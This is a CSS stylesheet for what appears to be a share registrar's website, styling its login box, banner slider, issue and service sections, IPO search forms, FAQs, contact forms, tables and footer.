.login input{width:100%;border:1px solid #505050;padding:10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}
.login input::placeholder,.searchfild::placeholder{color:#000}
.login .loginbox .logdiv:last-child{margin-top:20px}
.login .loginbox .logdiv{margin-bottom:10px}
.login .loginbtn{font-size:0.813rem;text-transform:uppercase;font-weight:600;padding:7px;border-radius:0;border:2px solid #0f3178;background:#0f3178;color:#fff;max-width:100px;white-space: nowrap;}
.login .forgot{margin-top:8px!important;float:right;font-size:0.875rem;color:#0f3178}
.accountmenu{float:right}
.accountmenu>ul>li{float:left}
/* .accountmenu>ul>li>a{display:block;padding:30px 20px;line-height:20px;font-weight:600;position:relative;max-height:100px} */
.myacbox{background:#fff;display:none;width:260px;padding:20px;border:1px solid #f3f3f3;float:left;position:absolute;right:0;top:100%}
.login.open .myacbox a{display:block;padding:10px 0;font-size:1rem;text-align:right;border-top:1px solid #f3f3f3;color:#000;font-weight:400}
.login.logout.open>a{background:#f3f3f3;line-height:20px;border:2px solid #f3f3f3!important}
.login.logout.open>a:after{display:none}
.myacbox cite{font-style:normal;font-weight:400}
.login.open .myacbox div:first-child a{border:none}
.login.logout.open .myacbox a:hover{color:#0f3178}
.searchbox{background:#fff;display:none;width:400px;padding:15px;border:1px solid #f1f1f1;float:left;position:absolute;right:0;top:100%}
.stitle{font-weight:600;margin-bottom:8px;text-transform:uppercase}
.stitle span{cursor:pointer;height:20px;position:absolute;right:0;top:0;width:20px;line-height:20px;text-align:center}
.searchsec{width:100%;float:left;border-bottom:1px solid #545663}
.searchfild{width:calc(100% - 90px);float:left;border:none;line-height:40px}
.searchbtn{float:right;width:90px;font-weight:400;text-transform:uppercase;border:none;background:#545663;color:#fff;line-height:40px}
.search.open .searchbox{display:block}

/* Home Banner  */
.bannerSlider.swiper {width: 100%;height: 100%;}
.mobile_img{display: none;}
.bannerSlider .swiper-slide {text-align: center;font-size: 18px;background: #444;display: flex;justify-content: center;align-items: center;}
.bannerSlider .swiper-slide img {width: 100%; height: 100%; object-fit: cover;}
 .bannerSlider .banner_content {position: absolute; top: 50%; left: 0; transform: translate(0%, -50%); text-align: left; color:
var(--white);z-index: 1; width: 100%;}
.bannerSlider .slider-title { color: #FFF; font-size: 3.25rem; font-style: normal; font-weight: 700; line-height: normal; }
.bannerSlider .slider-subtitle { font-size: 1.375rem; color: #fff; }
.home-content-left { max-width: 32rem; color: var(--white);}
.bannerSlider .swiper-wrapper {height: 75dvh !important;}
.bannerSlider .swiper-pagination-bullet {background: #fff;width: 8px;height: 8px;opacity: 1;}
.bannerSlider .swiper-pagination-bullet.swiper-pagination-bullet-active {width: 32px;border-radius: 18px;height: 7px;}

.bannerSlider .ep-arrows { width: 100%; justify-content: center; display: flex; position: static; justify-content: center; transform: translateY(0); column-gap: 5rem;position: relative;z-index: 99;}
.slider_btn {position: absolute; right: 0; width: 100%; bottom: 2rem;z-index: 1;}
.bannerSlider .ep-arrows>button { transition: 0.5s; border-radius: 100px; background: #FFF; border: 0; width: 2.5rem; height: 2.5rem; }
.bannerSlider .ep-arrows>button:hover { transform: scale(1.2); }
.bannerSlider .ep-prev { margin-left: 1rem;  }

/************** Button CSS ***********/
.white-btn { display: inline-flex; align-items: center; justify-content: center; background: #ffffff; color: var(--secondary-color); font-weight: 600; font-size: 1rem; padding: 8px 12px 8px 22px; border-radius: 50px; text-decoration: none; gap: 10px; transition: all 0.3s ease; }
.white-btn .arrow-icon { background:var(--secondary-color); color: #ffffff; display: inline-flex; align-items: center; justify-content: center; width: 28px; height: 28px; border-radius: 50%; font-size: 14px; transition: all 0.3s ease; }

/* Hover effect */
.white-btn:hover { background: #ffffff; color: var(--secondary-color); }
.white-btn:hover .arrow-icon {
  background: var(--orange-color);
  color: var(--white);
  transform: translateX(3px);
}


.theme-btn { display: inline-flex; align-items: center; justify-content: center; background: var(--secondary-color); color: #fff; font-weight: 600; font-size: 1rem; padding: 8px 12px 8px 22px; border-radius: 50px; text-decoration: none; gap: 10px; transition: all 0.3s ease; }
.theme-btn .arrow-icon { background:var(--white); color: var(--secondary-color); display: inline-flex; align-items: center; justify-content: center; width: 28px; height: 28px; border-radius: 50%; font-size: 14px; transition: all 0.3s ease; }

/* Hover effect */
.theme-btn:hover { background: var(--orange-color); color: var(--white); }
.theme-btn:hover .arrow-icon {
  background: var(--white);
  color: var(--white);
  transform: translateX(3px);
}
.theme-btn2 { display: inline-flex; align-items: center; justify-content: center; background: var(--secondary-color); color: #fff; font-weight: 400; font-size: 0.9rem; padding: 6px 12px 6px 12px; border-radius: 50px; text-decoration: none; gap: 10px; transition: all 0.3s ease; }
.theme-btn2:hover{background: var(--orange-color); color: var(--white); }
/************** Button CSS End***********/

.title_head { font-size: 3.25rem; color: var(--secondary-color); font-weight: 700; margin: 0;}
/** Issues Section ***/
.issues-section {display:flex;flex-wrap:wrap;justify-content:center;gap:0;}
.issue-box {flex:1;min-width:300px;height:160px;display:flex;align-items:center;justify-content:center;text-align:left;transition:all 0.3s ease;}
.issue-box a {color:#fff;text-decoration:none;display:flex;align-items:center;gap:15px;width:100%;height:100%;justify-content:center;position:relative;}
.issue-box .icon img {width:48px;height:48px;filter:brightness(0) invert(1);}
.issue-box span {font-size:2rem;font-weight:600;}
/* .issue-box .arrow {position:absolute;right:25px;top:50%;transform:translateY(-50%);} */
.issue-box.blue {background:url(../images/Public-Issues.jpg);background-size: cover; background-position: center center;margin-left: calc(0px - var(--white-space)); margin-right: auto !important; width: calc(50% + var(--white-space) + var(--offset));}
.issue-box.navy {background:url(../images/Rights-Issues.jpg);background-size: cover; background-position: center center;}
.issue-box.orange {background:url(../images/Offers-Buyback.jpg);background-size: cover; background-position: center center;width: calc(50% + var(--white-space) - var(--offset));}
.issue-box.circulars {background:url(../images/circulars-img.jpg);background-size: cover; background-position: center center;width: calc(50% + var(--white-space) - var(--offset)); margin-right: calc(0px - var(--white-space));}

.issue-box:hover {opacity:0.9;transform:translateY(-3px);}


/* === About Section === */
.about-rta {flex-wrap: wrap;gap: 40px; display: flex;}
.about-left {flex:0 0 39%;}
.about-right {flex:0 0 57%;}
/* .about-left h2 { font-size: 3.25rem; color: var(--secondary-color); font-weight: 700; margin: 0;} */
.about-right p{font-size: 1.375rem;}
/* === Service Cards === */
.service-cards { gap: 30px; grid-template-columns: repeat(3, 1fr); display: grid; }
.service-cards .card {flex:0 0 30%;background:#fff;border:1px solid #d7e0f5;border-radius:8px;padding:30px;box-shadow:0 2px 5px rgba(0,0,0,0.05);transition:all 0.3s ease;border-radius: 12px; border-top: 1px solid #0E357A; border-right: 1px solid #0E357A; border-bottom: 4px solid #0E357A; border-left: 1px solid #0E357A; background: #FFF; box-shadow: 0 1px 4px 0 rgba(29, 29, 29, 0.10), 0 1px 3px 0 rgba(29, 29, 29, 0.06);}
.service-cards .card .icon img {width:75px;height:75px;margin-bottom:15px;}
.service-cards .card h3 {margin:0px;}
.service-cards .card p {font-size:1rem;color:#333;margin-top: 0.5rem;display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden;}
.service-cards .card:hover {transform:translateY(-5px);box-shadow:0 6px 12px rgba(0,0,0,0.1);}
.service-cards .card .card_inner a{display: flex;gap: 10px;}
.service-cards .card .card_inner .icon {flex: 0 0 25%;}
.service-cards .card .card_inner a:focus {outline: 0;}
/** Home BG Section *****/
.section_bg{background:url(../imgs/home_banner2.jpg);background-size: cover; background-position: center center;padding: 7rem 0;}
.section_bg .aboutsec{max-width: 34rem;}
.section_bg .aboutsec .grd-title{ font-size: 3.25rem;color: var(--white);}
.section_bg .aboutsec .grd-title span{color: var(--orange-color);}


/** Clients Section *****/
.client-rta {gap: 30px; display: flex;}
.client-rta .about-left {flex:0 0 30%;}
.client-rta .about-right {flex:0 0 70%;}
.client_grid {grid-template-columns: repeat(5, 1fr); display: grid; gap: 1.2rem;}
.client-logo {border-radius: 3.059px;border: 0.5px solid #ebebeb;}
.client-logo img {height: 65px;object-fit: contain;margin: 0 auto;}

/** Blog Section *****/
.hone_blogs { background: rgba(14, 53, 122, 0.10); padding: 5rem 0; }
.blog_card { border-radius: 8px; background: #F7F7F7; box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.10), 0 1px 3px 0 rgba(0, 0, 0, 0.06); padding: 20px 20px 10px; margin-bottom: 1rem; }
.blog_info {display: flex;justify-content: space-between;border-top: 1px solid var(--black400);padding: 0.5rem 0 0;}
.blod_flex {display: flex; padding-bottom: 1rem;}
.blod_flex .icon {flex: 0 0 10%;}
.blod_flex .icon img {width: 2.2rem;}
.blog_card .blod_flex h3{margin: 0;}
.blog_card .blod_flex a {margin: 0 0 0.5rem;color: var(--secondary-color);font-size: 1.325rem;font-style: normal;font-weight: 600;line-height: 30px;transition: all 0.5s;}
.blog_card .blod_flex a:hover{color: var(--theme-color);}
.blog_card .readmore:hover{color:var(--orange-color);}
.blog_card:nth-child(n+4) {display: none;}

/** Inner Banner Section *****/
.innerbanner { display: flex; padding: 45px 0px; flex-direction: column; justify-content: center; align-items: center; gap: 10px; background: var(--secondary-color); }
.innerbanner h1 { font-size: 3.25rem; margin: 0; color: #fff; }
.radius-md { border-radius: 25px; }
.flex-wrapper { display: flex; align-items: center; justify-content: space-between; gap: 40px; }
.flex-left, .flex-right {flex: 1 1 50%;}
.flex-right img { width: 100%; height: auto; border-radius: 10px; }


.banner{width:100%;float:left;position:relative}
.bhover:after{content:"";position:absolute;height:100%;width:100%;background:rgba(0,0,0,.5);top:0;float:left;z-index:11}
.banner .container{position:relative}
.banner .carousel-control{width:50px}
.banner .carousel-caption{left:0}
#homebanner img{width:100%}
.banner .carousel-caption{margin-left:0;padding-right:14%;position:absolute;top:33%;width:60%;left:45px;text-align:left;text-shadow:none}
.banner .banner-title{margin:0 0 10px;color:#0f3178;text-transform:uppercase;font-weight:700;font-size:2.25rem;}
.banner p{color:#1e1d27;font-size:1rem}
.morebtn{margin-top:10px;min-width:150px;text-align:center;padding:8px;color:#fff;text-transform:uppercase;line-height:20px;font-size:0.875rem;font-weight:700;display:inline-block;background:#545663;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out}
.morebtn i{margin-left:5px;font-size:1.25rem}
.morebtn:hover{background:#0f3178;color:#fff}
.catsect{background:#f2f3f7;overflow:hidden;display:none}
.catsect ul{list-style:none}
.catsect ul li{float:left;width:25%}
.catsect ul li a{display:block;padding:45px 20px;color:#000;font-size:1.125rem;position:relative}
.catsect ul li span{padding-left:15px;display:inline-block;width:165px;vertical-align:middle}
.catsect ul li a:before{content:" ";display:inline-block;position:absolute;top:20px;right:40px;width:106px;height:106px;border-top:1px solid #d5d5d5;border-right:1px solid #d5d5d5;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg)}
.catsect ul li:last-child a:after,.catsect ul li:last-child a:before{display:none}
.section2{padding:70px 0}
.aboutsec{font-weight:400;padding-right:30px;}
.aboutsec h1{margin-top:0;font-size:3.438rem;color:#0f3178;text-transform:uppercase}
.aboutsec h1 small{font-size:1.5rem;color:#000;font-weight:600;display:block;padding-bottom: 10px;}
.aboutsec h1 span {font-weight: 600;}
.aboutsec p{font-size:1rem;color:#fff;line-height:30px}
.line_text{margin:32px 0 20px;color:#000;font-size:2.188rem;font-weight:600}
.common_grid{min-height:370px}
/*.line_text::after{margin-top:10px;content:"";display:block;background:#0f3178;height:2px;width:80px}*/
.downloadsec{padding:30px;background:#f5f5f5 url(../imgs/downloadbg.png) right top no-repeat;width:33%;float:left}
.downloadsec h2{margin:0 0 20px;color:#000;font-size:2.188rem;font-weight:400}
.downloadsec h2:after{margin-top:10px;content:"";display:block;background:#0f3178;height:2px;width:80px}
.downloadsec ul li{display:block}
.downloadsec ul li a{font-size:1rem;padding:6px 25px;display:block;color:#000;position:relative}
.downloadsec ul li a:before{color:#0f3178;margin-right:15px;content:"\f00c";font-family:FontAwesome;position:absolute;left:0}
.viewall{clear:both;margin-top:20px}
.viewall a{line-height:24px;text-transform:uppercase;background:#0f3178;border:2px solid #0f3178;color:#fff;font-size:.813rem;font-weight:600;padding:5px;min-width:160px;text-align:center;display:inline-block}
.viewall a i{margin-left:5px;font-size:1rem;}
.downloadsec .common_grid,.letestnews .common_grid{min-height:422px}
.letestnews .line_text{margin-top:0}
.ipo{width:50%;float:left;background:url(../imgs/ipo.jpg) 0 0 no-repeat;background-size:cover;display:none}
.ipo div{float:right}
.bgshed{position:relative}
.bgshed a{color:#fff}
.bgshed div{padding:40px;min-height:220px;position:relative;z-index:2;width:600px}
.bgshed h3{margin-top:10px;font-weight:600;color:#fff;font-size:2.188rem}
.bgshed p{color:#fff;font-size:1rem}
.bgshed:before{content:"";display:inline-block;background:;width:100%;height:100%;position:absolute;left:0;top:0}
.why{text-align:center;width:100%;float:left;/*background:url(../imgs/map.jpg) center center no-repeat*/background: #000;}
/*.why.bgshed:before{background:rgba(60,60,70,.95)}*/
.why div{float:left;width:100%}
ul.issueinfo>li{display:inline-block;position:relative}
ul.issueinfo>li a::before{display:none}
ul.issueinfo>li>a.clickbtn{background:#fff;color:#0f3178;display:inline-block;font-size:0.813rem;font-weight:600;padding:10px 15px;text-transform:uppercase;min-width:160px;text-align:center}
.ipo.bgshed .clickbtn{background:#fff;color:#0f3178;display:inline-block;font-size:0.813rem;font-weight:600;padding:10px 15px;text-transform:uppercase;min-width:160px;text-align:center}
.clickbtn i{margin-left:5px;font-size:1rem;}
ul.issueinfo .dropdown-menu{border-radius:0}
ul.issueinfo .dropdown-menu>li>a{padding:5px 15px}
.services{background:#f2f3f7;padding:50px 0;text-align:center}
.downloadsec h2{margin:0 0 20px;color:#000;font-size:2.188rem;font-weight:400}
.services .subtitle{font-size:1.063rem;font-weight:400;margin-bottom:30px}
.services .container{max-width:1100px}
.services h3{margin-top:0;font-size:2.188rem;color:#000;font-weight:600}
.services ul{list-style:none}
.services ul li{width:20%;background:#fff;float:left;border:2px solid #f2f3f7}
.services ul li a{padding:10px;width:100%;float:left;color:#000;display:flex;flex-direction:column;min-height:240px;justify-content:center}
.services ul li .simg{margin-bottom:15px;height:52px}
.services ul li p{font-size:.875rem;font-weight:600;text-transform:uppercase}
.clients{padding:70px 0}
.clients h3{margin:0 0 20px;color:#000;font-size:1.875rem;font-weight:400}
.clients h3:after{margin-top:10px;content:"";display:block;background:#0f3178;height:2px;width:80px}
.ourcients{width:80%;margin:0 auto}
.testimonials.owl-carousel .owl-item img{display:inline-block;width:46px;border-radius:50%;margin-right:5px}
.tcontent{width:100%;float:left;padding:35px;position:relative;background:#fff;border:1px solid #dcdbe0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}
.tcontent p{font-size:1rem}
.names{float:right;margin-top:10px;padding-right:11%;color:#8f8c9f;font-size:0.875rem;}
.names span{display:inline-block;vertical-align:middle}
.names strong{display:block;color:#3c3d46;font-weight:400;font-size:0.938rem}
.names img{border-radius:50%;display:inline-block}
.tcontent:after,.tcontent:before{top:100%;left:90%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}
.tcontent:before{width:0;height:0;margin-left:-1px;border-style:solid;border-width:21px 54px 0 0;border-color:#dcdbe0 transparent transparent transparent}
.tcontent:after{width:0;height:0;border-style:solid;border-width:20px 50px 0 0;border-color:#fff transparent transparent transparent}
.testimonials.owl-carousel .owl-nav div{margin:0;top:44%;border:1px solid #fff;background:0 0;color:#fff;text-align:center;position:absolute;width:40px;height:40px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-khtml-border-radius:50%;display:inline-block;text-indent:-9999px}
.owl-dots{text-align:center;padding-top:30px}
.owl-dots .owl-dot{display:inline-block}
.owl-dot>span{width:10px;height:10px;margin:0 3px;border-radius:50%;display:inline-block;background:#dbdddd;position:relative}
.owl-dot.active>span,.owl-dot:hover>span{background:#0f3178;opacity:1}
.owl-dot.active>span:before,.owl-dot:hover>span:before{border:3px solid #0f3178;border-radius:50%;content:"";display:inline-block;height:14px;left:-2px;position:absolute;top:-2px;width:14px}
div.owl-carousel .owl-nav div:before{display:inline-block;float:left;font-family:FontAwesome;font-size:1.375rem;height:40px;line-height:28px;margin-left:0;text-align:center;width:28px}
.owl-nav div.owl-prev:before{content:"\f104";text-indent:0}
.owl-nav div.owl-next:before{content:"\f105";text-indent:0}
.owl-nav div.owl-prev{left:-22px}
.owl-nav div.owl-next{right:-22px}
.client_slider img{width:auto!important;display:block;margin:0 auto}
/*.letestnews{background:#f5f5f5}*/
.letestnews p strong{font-size:18px;color:#3c3d46;font-weight:600}
.letestnews p { font-size: 1rem; margin: 0; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; }
.letestnews p span{font-size:14px}
.letestnews p span i{font-size:1rem;color:#0f3178}
.readmore{color:#0f3178;font-size:1rem;font-weight:600}
.readmore i{font-size:1rem;}
.letestnews .owl-dots{margin-bottom:10px;position:static}
.contact_us_top{text-align:center}
.clientslogo{padding:30px 0 20px 0;background:#f9fafc}
.clientslogo .owl-item{border:solid 1px #f1f1f1;padding:5px}
.newletter{width:100%;float:left;clear:both;padding:7px;background:#18181c;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;-ms-border-radius:30px}
.newletter input{font-size:0.813rem;padding:0 20px;color:#fff;height:34px;width:calc(100% - 70px);float:left;border:none;background:0 0}
.newletter button{width:70px;height:34px;text-align:center;background:#0f3178;color:#fff;border:none;float:right;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;-ms-border-radius:30px}
.catsect.footercat .bgshed div{min-height:172px;padding:10px 40px}
.catsect.footercat .why.bgshed h3{margin-top:25px}
.footerbg{padding:60px 0 0;overflow:hidden;position:relative}
.footer_wrapper { display: inline-block; width: 100%; border-top: 1px solid var(--black100); border-bottom: 1px solid var(--black100); padding: 3rem 0; }
.footerlinks{width:36%;line-height:24px;float:left}
.ftitle { font-size: 1.125rem; font-weight: 600; color: var(--text-color); margin: 20px 0px; }
.footerlinks p{font-size:1rem;color:var(--theme-color);display: flex; align-items: center; gap: 0.5rem;}
.footerlinks ul{list-style:none;width:50%;float:left}
.footerlinks ul li{padding:5px 0}
.footerlinks ul li a{display:block;font-size:1rem; font-weight: 400; color:var(--theme-color);-webkit-transition:padding-left,padding-right,background-color,color;-moz-transition:padding-left,padding-right,background-color,color;-o-transition:padding-left,padding-right,background-color,color;transition:padding-left,padding-right,background-color,color;-webkit-transition-duration:250ms,250ms,250ms,250ms;-moz-transition-duration:250ms,250ms,250ms,250ms;-o-transition-duration:250ms,250ms,250ms,250ms;transition-duration:250ms,250ms,250ms,250ms;-webkit-transition-timing-function:ease-in-out,ease-in-out,ease-in-out,ease-in-out;-moz-transition-timing-function:ease-in-out,ease-in-out,ease-in-out,ease-in-out;-o-transition-timing-function:ease-in-out,ease-in-out,ease-in-out,ease-in-out;transition-timing-function:ease-in-out,ease-in-out,ease-in-out,ease-in-out}
.footerlinks ul li a:hover{padding-left:5px;color:var(--secondary-color)}
.sociallinks img { /*filter: brightness(0) saturate(100%) invert(10%) sepia(6%) saturate(0%) hue-rotate(61deg) brightness(98%) contrast(97%);*/width: 30px; }
.footerlinks ul li.active a{color:var(--secondary-color);}
.footerlinks.right{float:right}
.footerlinks p a{display:inline-block;color:var(--theme-color)}
.footerlinks p a:hover{color:var(--secondary-color)}
.footerlinks img{margin-right:5px}
.flogo{margin-bottom:20px}
.footerlinks.fbox{width:28%}
.sociallinks{margin-top:10px;float:left;width:100%}
.sociallinks a:hover{opacity:.5}
.sociallinks ul {display: flex;}
.listsec{list-style:inherit;margin-left:20px}
.innerpage .refund-page h3,.innerpage .refund-page h4{margin-top:0;margin-bottom:0}
.innerpage .refund-page p{padding-top:5px}
.innerpage .policy-page h3,.innerpage .policy-page h4{margin-top:30px;margin-bottom:5px}
.innerpage .policy-page p{padding-top:5px}
.copyright{padding:20px 0;}
.designby {text-align: right;padding-right: 3rem;}
.copyright span{padding-right:30px;font-size:1.063rem}
.copyright a{color:var(--text-color)}
.left{float:left}
.right{float:right}
.about_top_contact{margin-top:70px}
.forgotmain .container{max-width:600px}
.innerpage.forgotmain {padding: 5rem 0 2rem;}
.forgotpass{background:#f3f3f3;padding:80px;border:1px solid #505050}
.forgotpass h1{margin:0 0 15px;font-weight:600;font-size:1.5rem;color:#111}
.forgotpass label{font-weight:400}
.forgotpass input{max-width:400px;display:block;border:1px solid #505050;padding:8px 10px;margin-bottom:10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}
.forgotpass .submits{border-radius:100px;background:#0f3178;border:2px solid #0f3178;color:#fff;font-size:0.813rem;font-weight:600;padding:8px 25px;text-transform:uppercase;white-space: nowrap;}
.innerheading{position:relative}
.innerheading img{width:100%}
/* .innerheading .container{position:absolute;left:50%;top:50%;margin-top:-30px} */
.innertitle{width:60%;height:60px}
.innertitle h1{color:#0f3178;font-size:2.2rem;margin:0 0 10px;font-weight:700}
.innertitle p{color:#1e1d27;font-size:1rem;font-weight:400}
/* .innerpage p{font-weight:500;padding-top:26px} */
.innerpage{padding:80px 0;min-height:300px;color:#333;font-size:1rem;line-height:26px}
.contentimg{width:40%}
.contentimg{width:40%}
.left{float:left}
.right{float:right}
.border{border-top:1px solid #e7e7e7;margin:50px 0}
.contentsec{padding-left:50px;width:60%;text-align:justify}
.img-right{float:right;margin-left:50px}
/* .bullets li{background:url(../imgs/bullet.png) 0 3px no-repeat;padding:0 0 15px 35px;color:#333;font-weight:500;font-size:1rem} */
.Charter p{padding-top:0}
.bullets>li { background: url(../images/bullet.svg) 10px 17px no-repeat; color: var(--theme-color); border-radius: 14px; border-top: 1px solid #0E357A; border-right: 1px solid #0E357A; border-bottom: 1px solid #0E357A; border-left: 4px solid #0E357A; margin-bottom: 1rem; font-size: 1.125rem; font-style: normal; font-weight: 400; line-height: 24px; padding: 15px 10px 15px 45px; background-size: 25px;}
.Charter .table strong{font-weight:600}
.Charter .table tr,.table td{text-align:left!important}
.Charter .row{padding:20px 0}
.Charter .innerpage{padding-bottom:0;padding-top:50px}
.Charter .innertitle{width:100%}
.Charter h2{padding-bottom:10px;font-size:1.375rem;font-weight:500}
.Charter .investors{background-color:#ebf8fea6;padding-bottom:20px;margin-top:20px}
.Charter .bullets li ol{padding-top:10px}
.Charter .dettitlesec{background-color:#ebf8fea6}
.Charter .bullets li ol li{background:0 0;padding-left:0}
.Charter .listed li{color:#333!important}
.Charter .dtitle h1{font-size:1.5rem;}
.contbox{width:400px;min-height:256px;display:inline-block;background:#f1f1f1;padding:40px;margin:15px;vertical-align:top;font-size:0.875rem;}
.contbox h2{font-size:1.188rem;color:#000;margin-top:0}
.contbox a{color:#000}
.contbox p{padding-top:0}
.Charter .down-info{display:flex;align-items:stretch}
.Charter .info{margin-right:20px;flex-basis:25%}
.Charter .info ul{background:#eefbfe;padding:20px 30px;height:100%}
.Charter .info ul li{display:flex;justify-content:space-between;flex-direction:column;height:100%}
.Charter .info a{color:#f1592a;font-weight:500}
.Charter .info-heading{font-size:1.5rem;color:#000;margin-bottom:10px}
.Charter .info-content{font-size:0.938rem;color:#000;margin-bottom:10px}
.boxs3{display:flex;flex-wrap:wrap;justify-content: space-between;}
.boxs3 .contbox:first-child,.boxs3 .contbox:nth-child(2){width:48.5%}
.boxs3 .contbox{width:32%;margin:0;padding:40px 20px}
.faq-left{width:100%}
.faq_listing{padding-bottom:30px}
.faq_listing>li{list-style:none;transition:.2s;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;margin-bottom:10px}
.faq_main{-webkit-box-shadow:0 2px 28px 0 rgb(0 0 0 / 9%);box-shadow:0 2px 5px 0 rgb(0 0 0 / 4%);border-bottom:1px solid #ddd}
.faq_data{display:none;padding:15px}
.faq-left h2{color:#060606;font-weight:600;margin-bottom:30px;text-align:center}
.faq_title{padding:15px 50px 12px 15px;position:relative;font-weight:500;cursor:pointer;font-size:1.1rem;color:#000}
.faq_title.active{background:#0f3178;color:#fff}
.faq-left p{font-size:1rem;line-height:28px;font-weight:400;padding-top:0;color:#000}
.faq_title:after{content:"+";color:#0f3178;display:block;width:28px;height:28px;line-height:28px;position:absolute;right:5px;font-size:2.5rem;top:50%;text-align:center;transform:translateY(-50%)}
.faq_title.active:after{color:#fff;content:"-"}
.faq_data ul li{color:#000}
.faq-left .heading3{font-size:1.5rem;line-height:1.4;text-align:center}
.contactdiv h2{font-size:1.875rem;color:#000;margin-top:0;font-weight:400}
.contactform{width:55%;}
.contactform ul li{width:50%;padding-right:15px;float:left;padding-bottom:15px}
.contactform ul li label{font-weight:400;margin:0}
.contactform ul li.fullwidth{width:100%}
.contactform input,.contactform select,.contactform textarea{max-height:120px;width:100%;border:1px solid #505050;padding:10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}
.contactform ul li label{display:block}
.or-text{display:inline-block;vertical-align:middle;font-weight:500}
/* input.submitbtn{font-size:0.813rem;text-transform:uppercase;font-weight:600;padding:7px;border-radius:0;background:#0f3178;color:#fff;max-width:160px;transition:all .5s} */
input.submitbtn:hover{background:#f1592a;border-color:#f1592a}
form.contactform.uploaddoc {width: 100%;height: auto;}
form.contactform.uploaddoc input#submit_btn {width: auto;}
/* button.submitbtn{font-size:0.813rem;text-transform:uppercase;font-weight:600;padding:7px;border-radius:0;background:#0f3178;color:#fff;max-width:160px;transition:all .5s}
button.submitbtn:hover{background:#f1592a;border-color:#f1592a} */
/* .subbtn{margin-bottom:3rem} */
.contactform ul li label small{color:#d53300;font-size:0.813rem}
.contactform ul li label small span{color:#d53300;padding-left:10px}
.input-full-box{overflow:hidden;display:block;float:none!important;width:100%!important}
.input-full-box .input-item-c{float:left;width:46%}
.input-full-box .input-item-c:nth-child(2){width:8%;margin-top:35px;text-align:center}
.mapsec{width:42%;}
.searchdrop .select2-container--default .select2-selection--single .select2-selection__placeholder{color:#000}
iframe{width:100%}
.searchlist li{border:1px solid #0f3178;border-radius:4px;margin-bottom:10px}
.searchlist li a{margin:0;padding:10px 15px;font-weight:500;color:#0f3178;cursor:pointer;display:block}
.pagingsec{text-align:center}
.pagingsec a,.pagingsec font{display:inline-block;padding:5px 8px;border:1px solid #0f3178;min-width:40px;vertical-align:middle;font-size:.9rem;color:#0f3178}
.pagingsec font{border-color:#0f3178;background:#0f3178;color:#fff}
.bookclosure select{padding:5px;border:1px solid #505050}
.treeview span{font-weight:400;margin-bottom:10px;display:block}
.treeview ul{padding-left:15px}
.treeview ul li{margin-bottom:10px;display:flex;justify-content:space-between}
.treeview ul li a{max-width:50%}
.treeview ul a{color:#444;font-weight:400}
.expands{clear:both;margin-bottom:15px}
.expands span{padding-right:10px;display:inline-block}
.expands span a{padding:10px 15px;display:block;color:#000;border:1px solid #f1f1f1}
i.fa-file-pdf-o{color:#f1592a}
.innerpage .services{padding:2px}
.acleft{width:20%;float:left}
.acright{width:80%;padding-left:30px;float:right; overflow-y: auto;}
.ipoinfor{max-width:600px;background:#f3f3f3;float:left;padding:30px}
.ipoinfor li{margin-bottom:5px;width:100%;float:left}
.ipoinfor li label{font-weight:400;width:40%;float:left}
.ipoinfor li span{width:60%;float:left}
.ipoinfor li strong{display:block;text-align:center;font-weight:400}
.ipoinfor li input{width:100%;border:1px solid #505050;padding:5px;font-size: 1rem;}
.ipoinfor li input.iposearch{font-size:0.813rem;text-transform:uppercase;font-weight:600;padding:7px;border-radius:4px;border:1px solid #0f3178;background:#0f3178;color:#fff;max-width:100px}
.bordersec{border:1px solid #f1f1f1;padding:10px}
/* .searchapp{padding-top:30px} */
.tablediv{overflow:auto;width:100%}
.searchapp th{background:#f3f3f3;font-weight:400}
.searchapp td,.searchapp th{font-size:0.875rem;}
.iposelect{margin-bottom:15px;clear:both}
.iposelect label{display:block;font-weight:400}
.iposelect select{padding:5px 10px;border:1px solid #505050;max-width:360px}
.iposelect select option{padding:0 5px;font-size:0.875rem;}
.company_name_list a{color:#0f3178;padding:.5rem 0;display:inline-block;transition:all .5s}
.company_name_list li{border-bottom:1px solid #b3bed5}
.company_name_list a:hover{color:#000}
form#emailconfirmation_form{display:flex;padding:3rem 0 2rem;justify-content: center;}
.companyname{background:#f3f3f3;float:left;width:100%;padding:15px;}
.companyname label{display:block;font-weight:400}
.companyname span{display:block}
.formsec label{font-weight:400;display:block;margin-bottom:0}
.formsec input{max-width:300px;border:1px solid #505050;padding:5px 10px;display:block;margin-bottom:15px}
.acmenu{float:left;width:100%;border:1px solid #f3f3f3}
.acmenu ul li{width:100%;float:left;border-top:1px solid #f3f3f3}
.acmenu ul li a{display:block;padding:10px 15px;color:#000;font-size: 0.875rem;}
/* .acmenu ul li a:before{padding-left:6px;content:"\f105";margin-right:5px;font-family:FontAwesome} */
.acmenu ul li a img{width: 1.5rem;margin-right: .5rem;}
.acmenu ul li a:hover{color:#0f3178}
.numsearch label{font-weight:400;margin:0 15px 0 0;font-size:0.875rem;}
.numsearch label span{font-weight:400;font-size:1rem;}
.inputfild{display:block;border:1px solid #505050;padding:5px 10px}
.numsearch .submitbtn{margin:10px 0;display:block;padding:5px 15px}
.alfabet{margin:15px 0}
.alfabet li{display:inline-block}
.alfabet li a{background:#f1f1f1;color:#222;display:inline-block;min-width:22px;text-align:center}
.alfabet li a.alact,.alfabet li a:hover{background:#222;color:#fff}
.table strong{font-weight:400;font-size:.875rem;}
.table{font-size:.875rem;}
/* .table td,.table th{text-align:center!important;vertical-align:middle!important} */
.table td,.timelines .table th{text-align:left!important}
